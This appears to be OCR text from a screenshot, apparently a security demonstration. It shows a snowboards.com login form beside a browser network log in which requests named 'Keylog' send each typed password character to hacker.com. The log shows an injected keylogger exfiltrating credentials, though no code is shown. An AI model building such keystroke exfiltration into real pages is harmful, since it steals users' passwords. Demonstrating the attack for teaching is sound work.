 SNOWBOARDS
snowboards.com/Account/Login
SNOWBOARDS GET READY PLANET!
LOG IN.
john@gmail.com •••••••• Log in
Elements Network Sources Timeline Profiles Resources Audits Console
View: Options: Preserve log Disable cache
Filter All XHR Script Style Images Media Fonts Documents WebSockets Other Hide data URLs
Name Meth... Status Domain Type Initiator Size Time Timeline 40
Keylog?a,Password,995716099161... GET 204 hacker.com document Other 0 B 2 ms
Keylog?s,Password,995716099161... GET 204 hacker.com document Other 0 B 2 ms
Keylog?s,Password,995716099161... GET 204 hacker.com document Other 0 B 2 ms
Keylog?w,Password,99571609916... GET 204 hacker.com document Other 0 B 2 ms
Keylog?0,Password,99571609916... GET 204 hacker.com document Other 0 B 2 ms
Keylog?r,Password,995716099161... GET 204 hacker.com document Other 0 B 2 ms
Keylog?d,Password,99571609916... GET 204 hacker.com document Other 0 B 2 ms
22 requests | 0 B transferred
Console Search Emulation Rendering